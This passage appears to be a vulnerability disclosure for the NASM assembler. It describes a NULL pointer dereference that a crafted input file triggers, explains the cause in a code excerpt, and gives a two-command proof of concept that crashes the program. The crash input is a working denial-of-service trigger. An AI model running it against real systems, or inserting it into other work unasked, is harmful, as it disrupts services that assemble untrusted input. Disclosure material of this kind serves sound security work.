
(NASM) is prone to NULL Pointer 
Dereference, which allows the attacker 
to cause a denial of service via a 
crafted file.

PoC:

1. echo "equ   push  rax" > poc

2. nasm -f elf poc

insn_is_label remains FALSE and 
therefore leaving result->label 
assigned to NULL which is then 
dereference in islocal().

   [...]

    if (i == TOKEN_ID || (insn_is_label 
&& i == TOKEN_INSN)) {    <-- not taken

        /* there's a label here */

        first = false;
